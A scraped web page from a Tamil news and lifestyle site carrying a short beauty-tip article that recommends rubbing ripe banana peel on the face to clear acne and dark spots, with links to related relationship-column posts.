			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=அடடே..%20வாழைப்பழ%20தோல்%20போதுமே!%20ஜொலி%20ஜொலிக்கும்%20அழகுக்கு&#8230;!!&#038;url=http://www.nitharsanam.net/139435/news/139435.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=அடடே..%20வாழைப்பழ%20தோல்%20போதுமே!%20ஜொலி%20ஜொலிக்கும்%20அழகுக்கு&#8230;!!&#038;url=http://www.nitharsanam.net/139435/news/139435.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>2 Minute, 26 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/?attachment_id=139436" rel="attachment wp-att-139436"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2016/11/625.500.560.350.160.300.053.800.748.160.70-1-11-628x420.jpg" alt="625-500-560-350-160-300-053-800-748-160-70-1" width="628" height="420" class="alignleft size-large wp-image-139436" srcset="https://www.nitharsanam.net/wp-content/uploads/2016/11/625.500.560.350.160.300.053.800.748.160.70-1-11-628x420.jpg 628w, https://www.nitharsanam.net/wp-content/uploads/2016/11/625.500.560.350.160.300.053.800.748.160.70-1-11-300x201.jpg 300w, https://www.nitharsanam.net/wp-content/uploads/2016/11/625.500.560.350.160.300.053.800.748.160.70-1-11.jpg 748w" sizes="(max-width: 628px) 100vw, 628px" /></a>அழகாக இருப்பது யாருக்குத் தான் பிடிக்காது, இதற்காக கடைகளில் விற்கும் கண்ட கண்ட க்ரீம்களை வாங்கி பயன்படுத்துவோம்.</p>
<p>பயன்படுத்த தொடங்கியதுமே நல்ல ரிசல்ட்டை தந்தாலும், பின்னாளில் பல்வேறு சரும பாதிப்புகளை ஏற்படுத்திவிடும்.</p>
<p>இதற்கு பதிலாக இயற்கையாக வீட்டிலிருக்கும் பொருட்களை கொண்டே பருக்களை போக்கலாம், இதற்கான தீர்வு தான் வாழைப்பழ தோல்.</p>
<p>வாழைப் பழத்தின் தோலை பயன்படுத்துவது எப்படி?</p>
<p>முகப்பருக்கள் அதிகமாக உள்ளவர்கள் தங்களின் முகத்தை முதலில் பேஸ்வாஷ் போட்டு, நன்றாக கழுவ வேண்டும். பின்பு வாழைப்பழத்தின் தோலை முகத்தில் வைத்து மென்மையாக தேய்த்தால், முகத்தில் இருக்கும் அழுக்குகள் நீங்கி பளிச்சென்று இருக்கும்.</p>
<p>பழுத்த வாழைப்பழத்தின் தோலைக் கொண்டு 15 நிமிடம் வரை நன்றாக மசாஜ் செய்து வர வேண்டும். இதனால் உங்களின் முகத்தின் கருமை நிறம் மாறுவதுடன் கரும்புள்ளிகளும் நீங்கும்.</p>
<p>வாழைப்பழத்தின் தோலில் விட்டமின் A, B, C, E, ஜிங்க், மெக்னீசியம் மற்றும் பொட்டாசியம் போன்ற சத்துக்கள் உள்ளது. இந்த சத்துக்களை நமது சருமம் உறிஞ்சி கொண்டு, முகத்தை பொலிவாக மாற்றுகிறது.</p>
<p><strong>இதுபோன்ற நல்ல ஆரோக்கியமான (மகளிர் பக்கம்) தகவல்களையும், கருத்துக்களையும், செய்திகளையும் பார்வையிட கீழே உள்ள &#8220;லிங்கை&#8221; அழுத்தி பார்வையிடவும்&#8230; </strong><br />
<a href="https://www.nitharsanam.net/category/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%AE%E0%AF%82%E0%AE%B3%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%B5">https://www.nitharsanam.net/category/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%AE%E0%AF%82%E0%AE%B3%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%B5</a></p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#cfefa5e1a5aaa8aea1fdfffefe8fa8a2aea6a3e1aca0a2" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="cda7e3a7a8aaaca3fffdfcfc8daaa0aca4a1e3aea2a0">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="139435" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="139435" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="139435" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F139435%2Fnews%2F139435.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/139458/news/139458.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">பற்களின் மீது அலுமினிய தகட்டினை ஒட்டுங்கள்: 1 மணி நேரத்தில் என்ன நடக்கும்?</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/139441/news/139441.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">அந்த இடங்களில் ஸ்மார்ட்போன்களை வைக்காதீங்க! உஷார்&#8230;உஷார்&#8230;!!</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
